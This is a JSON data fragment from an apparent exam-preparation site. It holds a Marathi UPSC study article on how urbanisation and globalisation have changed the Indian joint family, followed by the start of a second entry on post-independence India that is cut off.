\u0906\u0939\u0947\u0924. \u092a\u094d\u0930\u0938\u094d\u0924\u0941\u0924 \u0932\u0947\u0916\u093e\u0924 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0915\u0941\u091f\u0941\u0902\u092c\u0938\u0902\u0938\u094d\u0925\u093e \u0906\u0923\u093f \u0924\u093f\u091a\u0947 \u0935\u0930\u094d\u0924\u092e\u093e\u0928\u0915\u093e\u0932\u0940\u0928 \u0938\u094d\u0925\u093e\u0928 \u092f\u093e\u091a\u093e \u0925\u094b\u0921\u0915\u094d\u092f\u093e\u0924 \u090a\u0939\u093e\u092a\u094b\u0939 \u0915\u0947\u0932\u0947\u0932\u093e \u0906\u0939\u0947. \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0924\u093e\u0928\u093e \u0915\u0941\u091f\u0941\u0902\u092c\u0930\u091a\u0928\u093e \u0939\u0940 \u090f\u0915 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0938\u0902\u0938\u094d\u0925\u093e \u0906\u0939\u0947 \u0906\u0923\u093f \u0907\u0924\u0930 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0938\u0902\u0938\u094d\u0925\u093e\u0902\u0936\u0940 \u0915\u0941\u091f\u0941\u0902\u092c\u0938\u0902\u0938\u094d\u0925\u0947\u091a\u0947 \u0928\u093e\u0924\u0947 \u0915\u093e\u092f \u092a\u094d\u0930\u0915\u093e\u0930\u091a\u0947 \u0930\u093e\u0939\u093f\u0932\u0947 \u0906\u0939\u0947 \u092f\u093e\u0939\u0940 \u092c\u093e\u092c\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0927\u094d\u092f\u093e\u0928\u093e\u0924 \u0918\u094d\u092f\u093e\u0935\u094d\u092f\u093e\u0924. \u0915\u0941\u091f\u0941\u0902\u092c\u0938\u0902\u0938\u094d\u0925\u093e \u0906\u0915\u0932\u0928\u093e\u091a\u094d\u092f\u093e \u0915\u0915\u094d\u0937\u0947\u0924 \u092f\u0947\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u091c\u093e\u0924, \u0935\u0930\u094d\u0917, \u0927\u0930\u094d\u092e, \u0935\u093f\u0935\u093e\u0939, \u0930\u0940\u0924\u0940-\u092a\u0930\u0902\u092a\u0930\u093e \u092f\u093e \u0938\u0902\u0938\u094d\u0925\u093e\u0902\u091a\u094d\u092f\u093e \u091c\u094b\u0921\u0940\u0928\u0947 \u0938\u092e\u091c\u0942\u0928 \u0918\u094d\u092f\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947. \u092a\u0930\u0902\u0924\u0941 \u0924\u094d\u092f\u093e\u0938\u094b\u092c\u0924 \u091c\u093e\u0917\u0924\u093f\u0915\u0940\u0915\u0930\u0923\u093e\u091a\u094d\u092f\u093e \u0938\u093e\u0902\u0938\u094d\u0915\u0943\u0924\u093f\u0915, \u0906\u0930\u094d\u0925\u093f\u0915 \u092a\u094d\u0930\u0935\u093e\u0939\u093e\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u092d\u093e\u0935\u093e\u0924\u0942\u0928 \u0915\u0941\u091f\u0941\u0902\u092c\u0930\u091a\u0928\u0947\u0924 \u0915\u093e\u092f \u092a\u094d\u0930\u0915\u093e\u0930\u091a\u0947 \u092c\u0926\u0932 \u0939\u094b\u0924 \u0906\u0939\u0947\u0924 \u092f\u093e\u091a\u093e\u0939\u0940 \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0942 \u092a\u093e\u0939\u0924\u093e, \u092e\u093e\u0917\u0940\u0932 \u0915\u093e\u0939\u0940 \u0935\u0930\u094d\u0937\u093e\u0902\u092a\u0942\u0930\u094d\u0935\u0940 \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924 \u092a\u0941\u0922\u0940\u0932 \u092a\u094d\u0930\u0915\u093e\u0930\u091a\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e &ndash; \u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u0915\u0941\u091f\u0941\u0902\u092c\u093e\u091a\u0940 \u091c\u0940\u0935\u0928\u0936\u0948\u0932\u0940 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u092e\u0942\u0932\u094d\u092f\u093e\u0910\u0935\u091c\u0940 \u0906\u0930\u094d\u0925\u093f\u0915 \u091a\u0932 \u0918\u091f\u0915\u093e\u0902\u0935\u0930 \u0905\u0935\u0932\u0902\u092c\u0942\u0928 \u0906\u0939\u0947, \u092f\u093e\u0935\u0930 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e. \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u091a\u0940 \u092e\u0941\u0933\u0947 \u0936\u094b\u0927\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0936\u0939\u0930\u0940\u0915\u0930\u0923 \u0935 \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915\u0940\u0915\u0930\u0923 \u0905\u0902\u0924\u0930\u094d\u092d\u0942\u0924 \u0905\u0938\u0932\u0947\u0932\u0940 \u0906\u0930\u094d\u0925\u093f\u0915 \u092a\u094d\u0930\u0915\u093f\u092f\u093e \u0928\u0940\u091f \u0938\u092e\u091c\u0942\u0928 \u0918\u094d\u092f\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947. \u0926\u0941\u0938\u0931\u094d\u092f\u093e \u092c\u093e\u091c\u0942\u0932\u093e \u0935\u0930 \u092e\u094d\u0939\u091f\u0932\u094d\u092f\u093e\u092a\u094d\u0930\u092e\u093e\u0923\u0947 \u092e\u0941\u0926\u094d\u0926\u0947 \u0915\u093f\u0924\u0940\u0939\u0940 \u091c\u0941\u0928\u0947 \u0905\u0938\u0932\u0947 \u0924\u0930\u0940\u0939\u0940 \u0935\u0930\u094d\u0924\u092e\u093e\u0928\u093e\u0924\u0940\u0932 \u0924\u094d\u092f\u093e \u092e\u0941\u0926\u094d\u0926\u095f\u093e\u0902\u091a\u0947 \u0938\u094d\u0925\u093e\u0928 \u0915\u093e\u092f \u0906\u0939\u0947 \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u091a\u0940 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u093e \u092f\u093e\u0935\u0930 \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u092d\u0930 \u0926\u0947\u0924\u093e\u0928\u093e \u0926\u093f\u0938\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092d\u093e\u0930\u0924\u0940\u092f \u0938\u092e\u093e\u091c \u0939\u093e \u092a\u094d\u0930\u093e\u092e\u0941\u0916\u094d\u092f\u093e\u0928\u0947 \u0915\u0943\u0937\u0940\u092a\u094d\u0930\u0927\u093e\u0928 \u0938\u092e\u093e\u091c \u0930\u093e\u0939\u093f\u0932\u0947\u0932\u093e \u0906\u0939\u0947. \u0916\u0947\u0921\u0947 \u0939\u0940 \u0924\u094d\u092f\u093e\u091a\u0940 \u092a\u0943\u0937\u094d\u0920\u092d\u0942\u092e\u0940 \u0930\u093e\u0939\u093f\u0932\u0947\u0932\u0940 \u0906\u0939\u0947. \u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u0915\u0941\u091f\u0941\u0902\u092c\u093e\u0932\u093e \u091c\u093e\u0924-\u0935\u0930\u094d\u0917\u0940\u092f \u0938\u0902\u0930\u091a\u0928\u0947\u091a\u093e\u0938\u0941\u0926\u094d\u0927\u093e \u0906\u0927\u093e\u0930 \u0939\u094b\u0924\u093e. \u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u0915\u0941\u091f\u0941\u0902\u092c\u0947 \u092a\u094d\u0930\u093e\u092e\u0941\u0916\u094d\u092f\u093e\u0928\u0947 \u092a\u093f\u0924\u0943\u0938\u0924\u094d\u0924\u093e\u0924\u094d\u092e\u0915 \u0930\u093e\u0939\u093f\u0932\u0947\u0932\u0940 \u0906\u0939\u0947\u0924. \u0915\u092e\u0940\u0924\u0915\u092e\u0940 \u0924\u0940\u0928 \u092a\u093f\u0922\u095f\u093e\u0902\u091a\u0947 \u0924\u094d\u092f\u093e\u0924 \u0905\u0938\u094d\u0924\u093f\u0924\u094d\u0935 \u0926\u093f\u0938\u0942\u0928 \u092f\u0947\u0924\u0947. \u0935\u0902\u0936\u0935\u0947\u0932, \u0916\u093e\u0928\u0926\u093e\u0928, \u092a\u093f\u0924\u0943\u0938\u0924\u094d\u0924\u093e \u0906\u0923\u093f \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0926\u0930\u094d\u091c\u093e \u092f\u093e \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u092e\u0942\u0932\u094d\u092f\u093e\u0902\u0938\u093e\u0920\u0940 \u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u0915\u0941\u091f\u0941\u0902\u092c\u0930\u091a\u0928\u093e \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0940 \u092e\u093e\u0928\u0932\u0940 \u091c\u093e\u0924 \u0939\u094b\u0924\u0940.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0936\u0939\u0930\u0940\u0915\u0930\u0923 \u0906\u0923\u093f \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915\u0940\u0915\u0930\u0923\u093e\u091a\u094d\u092f\u093e \u0927\u094b\u0930\u0923\u093e\u0928\u0947 \u0930\u094b\u091c\u0917\u093e\u0930\u093e\u091a\u0947 \u0906\u0923\u093f \u0909\u0924\u094d\u092a\u0928\u094d\u0928\u093e\u091a\u0947 \u0905\u0928\u094d\u092f \u092a\u0930\u094d\u092f\u093e\u092f \u0938\u092e\u094b\u0930 \u0906\u0932\u0947. \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u093e\u0928\u0902\u0924\u0930 \u0936\u0939\u0930\u0940\u0915\u0930\u0923\u093e\u091a\u0947 \u0927\u094b\u0930\u0923 \u0915\u093e\u092f\u092e \u0930\u093e\u0939\u093f\u0932\u094d\u092f\u093e\u0928\u0947 \u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u0915\u0941\u091f\u0941\u0902\u092c\u0930\u091a\u0928\u0947\u0924 \u092e\u094b\u0920\u093e \u092c\u0926\u0932 \u0918\u0921\u0942\u0928 \u092f\u0947\u0924 \u0917\u0947\u0932\u093e. \u0930\u094b\u091c\u0917\u093e\u0930, \u0936\u093f\u0915\u094d\u0937\u0923 \u0924\u0938\u0947\u091a \u091c\u093e\u0924\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u0947\u0924\u0940\u0932 \u0935\u0948\u0917\u0941\u0923\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0916\u0947\u0921\u095f\u093e\u0924\u0940\u0932 \u0932\u094b\u0915\u093e\u0902\u091a\u0947 \u0936\u0939\u0930\u093e\u0902\u0915\u0921\u0947 \u0938\u094d\u0925\u0932\u093e\u0902\u0924\u0930 \u0939\u094b\u0923\u094d\u092f\u093e\u091a\u0947 \u092a\u094d\u0930\u092e\u093e\u0923 \u0905\u0927\u093f\u0915\u093e\u0927\u093f\u0915 \u0935\u093e\u0922\u0924 \u0917\u0947\u0932\u0947. \u0905\u0936\u093e \u092a\u0930\u093f\u0938\u094d\u0925\u093f\u0924\u0940\u0924 \u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u0915\u0941\u091f\u0941\u0902\u092c\u0930\u091a\u0947\u0928\u0947\u091a\u0947 \u0906\u0927\u093e\u0930 \u0906\u0923\u093f \u0917\u0941\u0923\u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u092c\u0926\u0932 \u0918\u0921\u0942\u0928 \u0906\u0932\u0947. \u0925\u094b\u0921\u0915\u094d\u092f\u093e\u0924, \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u092e\u0942\u0932\u094d\u092f\u093e\u0910\u0935\u091c\u0940 \u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u0915\u0941\u091f\u0941\u0902\u092c\u093e\u0935\u0930 \u0906\u0930\u094d\u0925\u093f\u0915 \u0918\u091f\u0915 \u092a\u094d\u0930\u092d\u093e\u0935 \u091f\u093e\u0915\u0942 \u0932\u093e\u0917\u0932\u0947.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u091c\u093e\u0917\u0924\u093f\u0915\u0940\u0915\u0930\u0923\u093e\u091a\u094d\u092f\u093e \u0930\u0947\u091f\u095f\u093e\u0924\u0942\u0928 \u0915\u0941\u091f\u0941\u0902\u092c\u0947 \u0935\u0930\u094d\u0924\u092e\u093e\u0928 \u092c\u093e\u091c\u093e\u0930\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u0947\u091a\u0947 \u0917\u094d\u0930\u093e\u0939\u0915 \u092f\u093e \u092d\u0942\u092e\u093f\u0915\u0947\u0924 \u0909\u0924\u0930\u0942 \u0932\u093e\u0917\u0932\u0940. \u0935\u093e\u0922\u0924\u094d\u092f\u093e \u0917\u0930\u091c\u093e\u0902\u092e\u0927\u0942\u0928 \u0905\u0927\u093f\u0915 \u0905\u0930\u094d\u0925\u093e\u0930\u094d\u091c\u0928 \u0915\u092e\u093e\u0935\u0923\u094d\u092f\u093e\u0915\u0921\u0947 \u0915\u0932 \u0935\u093e\u0922\u0942 \u0932\u093e\u0917\u0932\u093e. \u0924\u094d\u092f\u093e\u0924\u0942\u0928 \u0906\u092a\u0923 \u0906\u0923\u093f \u0906\u092a\u0932\u0940 \u092e\u0941\u0932\u0947 \u092f\u093e\u0935\u094d\u092f\u0924\u093f\u0930\u093f\u0915\u094d\u0924 \u0918\u0930\u093e\u0924 \u0907\u0924\u0930 \u092e\u093e\u0923\u0938\u093e\u0902\u091a\u093e \u0935\u093e\u0935\u0930 \u0928\u0915\u094b\u0938\u093e \u0935\u093e\u091f\u0942 \u0932\u093e\u0917\u0924\u094b. \u0924\u094d\u092f\u093e\u0924\u0942\u0928\u0939\u0940 \u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u0915\u0941\u091f\u0941\u0902\u092c\u0930\u091a\u0928\u0947\u0932\u093e \u0924\u0921\u0947 \u091c\u093e\u090a \u0932\u093e\u0917\u0932\u0947. \u0935\u094d\u092f\u0915\u094d\u0924\u0940\u091a\u0947 \u091d\u093e\u0932\u0947\u0932\u0947 \u0935\u0938\u094d\u0924\u0941\u0915\u0930\u0923 \u0915\u0941\u091f\u0941\u0902\u092c\u0930\u091a\u0928\u0947\u0924 \u092c\u0926\u0932 \u0918\u0921\u0935\u0942\u0928 \u0906\u0923\u0924\u0947. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u091a\u0902\u0917\u0933\u0935\u093e\u0926\u093e\u0928\u0947 \u0915\u0941\u091f\u0941\u0902\u092c\u0938\u0902\u0938\u094d\u0925\u0947\u0935\u0930 \u0915\u093e\u092f \u092a\u094d\u0930\u0915\u093e\u0930\u091a\u0947 \u092a\u0930\u093f\u0923\u093e\u092e \u0915\u0947\u0932\u0947 \u092f\u093e\u091a\u0940\u0939\u0940 \u0909\u0924\u094d\u0924\u0930\u0947 \u092e\u093f\u0933\u0935\u0923\u0947 \u0906\u0935\u0936\u094d\u092f\u0915 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u0915\u0941\u091f\u0941\u0902\u092c\u0930\u091a\u0928\u0947\u0915\u0921\u0942\u0928 \u0935\u093f\u092d\u0915\u094d\u0924 \u0915\u0941\u091f\u0941\u0902\u092c\u0930\u091a\u0928\u0947\u0915\u0921\u0947 \u091d\u093e\u0932\u0947\u0932\u094d\u092f\u093e \u0938\u094d\u0925\u093f\u0924\u094d\u092f\u0902\u0924\u0930\u093e\u0924\u0942\u0928 \u0905\u0928\u0947\u0915 \u092e\u0941\u0926\u094d\u0926\u0947 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u091d\u093e\u0932\u0947. \u0935\u093f\u092d\u0915\u094d\u0924 \u0915\u0941\u091f\u0941\u0902\u092c\u093e\u0924 \u0906\u0908-\u0935\u0921\u0940\u0932 \u0926\u094b\u0918\u0947 \u0928\u094b\u0915\u0930\u0940\u0928\u093f\u092e\u093f\u0924\u094d\u0924\u093e\u0928\u0947 \u0918\u0930\u093e\u092c\u093e\u0939\u0947\u0930 \u092a\u0921\u0923\u0947 \u0905\u0928\u093f\u0935\u093e\u0930\u094d\u092f \u0905\u0938\u0932\u094d\u092f\u093e\u0928\u0947 \u0932\u0939\u093e\u0928 \u092e\u0941\u0932\u093e\u0902\u091a\u093e \u0938\u093e\u0902\u092d\u093e\u0933 \u0939\u0940 \u092e\u094b\u0920\u0940 \u091c\u093f\u0915\u093f\u0930\u0940\u091a\u0940 \u0938\u092e\u0938\u094d\u092f\u093e \u092c\u0928\u0932\u0940. \u0924\u094d\u092f\u093e\u0924\u0942\u0928 \u0932\u0939\u093e\u0928 \u092e\u0941\u0932\u093e\u0902\u091a\u094d\u092f\u093e \u0932\u0948\u0902\u0917\u093f\u0915 \u0936\u094b\u0937\u0923\u093e\u091a\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u091d\u093e\u0932\u094d\u092f\u093e\u0928\u0947 \u0936\u0939\u0930\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u092a\u093e\u0933\u0923\u093e\u0918\u0930\u0947 \u0924\u092f\u093e\u0930 \u091d\u093e\u0932\u0940. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0936\u0939\u0930\u0940\u0915\u0930\u0923 \u0906\u0923\u093f \u0935\u093f\u092d\u0915\u094d\u0924 \u0915\u0941\u091f\u0941\u0902\u092c\u0947 \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0906\u0902\u0924\u0930\u0938\u0902\u092c\u0902\u0927\u093e\u0935\u0930 \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u0915\u0921\u0942\u0928 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u0923\u094d\u092f\u093e\u091a\u0940 \u0936\u0915\u094d\u092f\u0924\u093e \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0926\u0941\u0938\u0930\u0940 \u0938\u092e\u0938\u094d\u092f\u093e \u092e\u094d\u0939\u0923\u091c\u0947 \u0928\u093f\u0935\u093e\u0931\u094d\u092f\u093e\u091a\u0940 \u091c\u093e\u0917\u093e \u092e\u0930\u094d\u092f\u093e\u0926\u093f\u0924 \u0905\u0938\u0932\u094d\u092f\u093e\u0928\u0947 \u0906\u0923\u093f \u0915\u0941\u091f\u0941\u0902\u092c\u093e\u091a\u093e \u0916\u0930\u094d\u091a \u0935\u093e\u0922\u0923\u094d\u092f\u093e\u0924\u0942\u0928 \u0918\u0930\u093e\u0924\u0940\u0932 \u0935\u0943\u0926\u094d\u0927\u093e\u0902\u091a\u0947 \u0930\u093e\u0939\u0923\u0940\u092e\u093e\u0928 \u092a\u094d\u0930\u092d\u093e\u0935\u093f\u0924 \u091d\u093e\u0932\u0947. \u0924\u094d\u092f\u093e\u0924\u0942\u0928 \u0938\u092e\u093e\u091c\u093e\u092e\u0927\u094d\u092f\u0947 \u0924\u094d\u092f\u093e\u0902\u091a\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0935\u0943\u0926\u094d\u0927\u093e\u0936\u094d\u0930\u092e\u0947 \u0909\u0926\u092f\u093e\u0932\u093e \u0906\u0932\u0940. \u092f\u093e \u0927\u0930\u094d\u0924\u0940\u0935\u0930 \u0935\u0943\u0926\u094d\u0927\u093e\u0902\u091a\u0940 \u0939\u0947\u0933\u0938\u093e\u0902\u0921 \u0925\u093e\u0902\u092c\u0935\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0930\u0915\u093e\u0930\u0928\u0947 \u0915\u094b\u0923\u0924\u0940 \u0927\u094b\u0930\u0923\u0947 \u0906\u0916\u0932\u0940 \u0906\u0939\u0947\u0924 \u092f\u093e\u091a\u093e\u0939\u0940 \u0935\u093f\u091a\u093e\u0930 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u092e\u0927\u094d\u092f\u0947 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0947\u0932.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915\u0941\u091f\u0941\u0902\u092c\u0938\u0902\u0938\u094d\u0925\u0947\u091a\u094d\u092f\u093e \u0938\u0902\u0915\u094d\u0930\u092e\u0923\u093e\u0924\u0942\u0928 \u091c\u0928\u0930\u0947\u0936\u0928 \u0917\u0945\u092a \u0928\u093e\u0935\u093e\u091a\u0940 \u0938\u092e\u0938\u094d\u092f\u093e \u0938\u092e\u094b\u0930 \u0906\u0932\u0940. \u092e\u0928\u0947 \u091c\u0941\u0933\u0924 \u0928\u093e\u0939\u0940\u0924, \u0927\u093e\u0930\u0923\u093e \u090f\u0915\u0938\u093e\u0930\u0916\u094d\u092f\u093e \u0930\u093e\u0939\u0924 \u0928\u093e\u0939\u0940\u0924. \u0926\u0943\u0937\u094d\u091f\u093f\u0915\u094b\u0928\u093e\u092e\u0927\u094d\u092f\u0947 \u092b\u0930\u0915 \u092a\u0921\u0924 \u091c\u093e\u0924\u094b; \u0905\u0936\u0940 \u0935\u093f\u0935\u093f\u0927 \u0932\u0915\u094d\u0937\u0923\u0947 \u0905\u0938\u0932\u0947\u0932\u094d\u092f\u093e \u091c\u0928\u0930\u0947\u0936\u0928 \u0917\u0945\u092a\u091a\u093e \u0905\u0930\u094d\u0925 \u0932\u093e\u0935\u0923\u0947, \u0924\u0940 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0939\u094b\u0923\u094d\u092f\u093e\u091a\u0947 \u0906\u0927\u093e\u0930 \u0924\u092a\u093e\u0938\u0923\u0947 \u0924\u0938\u0947\u091a \u092f\u093e \u091c\u0928\u0930\u0947\u0936\u0928 \u0917\u0945\u092a\u091a\u0940 \u0915\u093e\u0930\u0923\u0947 \u0906\u0923\u093f \u092a\u0930\u093f\u0923\u093e\u092e \u092f\u093e\u091a\u093e\u0939\u0940 \u0905\u092d\u094d\u092f\u093e\u0938 \u0905\u0928\u093f\u0935\u093e\u0930\u094d\u092f \u0920\u0930\u0924\u094b.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0935\u0930\u094d\u0924\u092e\u093e\u0928 \u0915\u0941\u091f\u0941\u0902\u092c\u0938\u0902\u0938\u094d\u0925\u0947\u091a\u093e \u092a\u0930\u093f\u091a\u092f \u0915\u0930\u0942\u0928 \u0918\u0947\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0915\u0941\u091f\u0941\u0902\u092c\u092a\u0926\u094d\u0927\u0924\u0940\u091a\u0947 \u092a\u093e\u092f\u093e\u092d\u0942\u0924 \u0918\u091f\u0915 \u0906\u0923\u093f \u0924\u093f\u091a\u0940 \u0917\u0941\u0923\u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u0947 \u0915\u093e\u092f \u0939\u094b\u0924\u0940 \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u0924 \u0935\u0947\u0933\u094b\u0935\u0947\u0933\u0940 \u0915\u0938\u093e \u092b\u0930\u0915 \u092a\u0921\u0924 \u0917\u0947\u0932\u093e, \u0924\u0938\u0947\u091a \u0924\u094d\u092f\u093e\u0924 \u0915\u094b\u0923\u0924\u0947 \u092c\u0926\u0932 \u0918\u0921\u0942\u0928 \u0906\u0932\u0947, \u092c\u0926\u0932\u093e\u0938 \u091c\u092c\u093e\u092c\u0926\u093e\u0930 \u0905\u0938\u0923\u093e\u0930\u0940 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u0906\u0923\u093f \u0924\u093f\u091a\u0947 \u091a\u0932\u0918\u091f\u0915 \u0915\u094b\u0923\u0924\u0947 \u0906\u0939\u0947\u0924, \u092f\u093e\u0932\u093e\u0939\u0940 \u0938\u094d\u092a\u0930\u094d\u0936 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0947\u0932. \u0924\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u0915\u093f\u092e\u093e\u0928 \u092a\u093e\u0924\u0933\u0940\u0935\u0930 \u0938\u0902\u0915\u0932\u094d\u092a\u0928\u093e\u0924\u094d\u092e\u0915 \u0905\u092d\u094d\u092f\u093e\u0938 \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u094d\u092f\u093e \u0907\u092f\u0924\u094d\u0924\u093e \u092c\u093e\u0930\u093e\u0935\u0940 \u0938\u092e\u093e\u091c\u0936\u093e\u0938\u094d\u0924\u094d\u0930\u093e\u091a\u094d\u092f\u093e \u0915\u094d\u0930\u092e\u093f\u0915 \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u0924\u0942\u0928 \u0915\u0930\u0924\u093e \u092f\u0947\u090a \u0936\u0915\u0924\u094b. \u0924\u0940 \u092e\u0941\u0916\u094d\u092f\u0924: \u0907\u0902\u0921\u093f\u092f\u0928 \u0938\u094b\u0938\u093e\u092f\u091f\u0940 \u0906\u0923\u093f \u0938\u094b\u0936\u0932 \u091a\u0947\u0902\u091c \u0905\u0901\u0921 \u0921\u0947\u0935\u094d\u0939\u0932\u092a\u092e\u0947\u0902\u091f \u0907\u0928 \u0907\u0902\u0921\u093f\u092f\u093e \u092f\u093e \u0928\u093e\u0935\u093e\u0928\u0947 \u092c\u093e\u091c\u093e\u0930\u093e\u0924 \u0909\u092a\u0932\u092c\u094d\u0927 \u0906\u0939\u0947\u0924. \u092a\u0930\u0902\u0924\u0941 \u0924\u094d\u092f\u093e\u092a\u0941\u0922\u0947 \u091c\u093e\u090a\u0928 \u0935\u0930\u094d\u0924\u092e\u093e\u0928\u092a\u0924\u094d\u0930\u0947 \u0906\u0923\u093f \u0928\u093f\u092f\u0924\u0915\u093e\u0932\u093f\u0915\u093e\u0902\u092e\u0927\u0942\u0928 \u0938\u0902\u0926\u0930\u094d\u092d \u092a\u093e\u0939\u093e\u0935\u0947 \u0932\u093e\u0917\u0924\u0940\u0932.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-08-16 07:06:44",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/kach9bfc3da4939d7933d57e2f6bd851c7bc.jpg",
            "Slug": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u091a\u0940-\u0924\u092f\u093e\u0930\u0940-\u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0947-\u0938\u093e\u092e\u093e\u091c\u093f\u0915-\u092e\u0941\u0926\u094d\u0926\u0947"
        },
        {
            "Id": "989",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u094b\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0906\u091c\u091a\u094d\u092f\u093e \u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 \u0906\u092a\u0923 \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u094b\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0923\u093e\u0930 \u0906\u0939\u094b\u0924. \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0924\u093e\u0928\u093e \u092d\u093e\u0930\u0924\u093e\u091a\u0940 \u092b\u093e\u0933\u0923\u0940, \u0924\u093f\u091a\u0947 \u092a\u0930\u093f\u0923\u093e\u092e, \u0938\u0902\u0938\u094d\u0925\u093e\u0928\u093e\u0902\u091a\u0947 \u0935\u093f\u0932\u0940\u0928\u0940\u0915\u0930\u0923, \u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u092a\u094d\u0930\u093e\u0902\u0924\u0930\u091a\u0928\u093e, \u0935\u093f\u0915\u093e\u0938\u093e\u0938\u093e\u0920\u0940 \u0906\u0916\u0932\u0940 \u0917\u0947\u0932\u0947\u0932\u0940 \u0927\u094b\u0930\u0923\u0947 \u0935 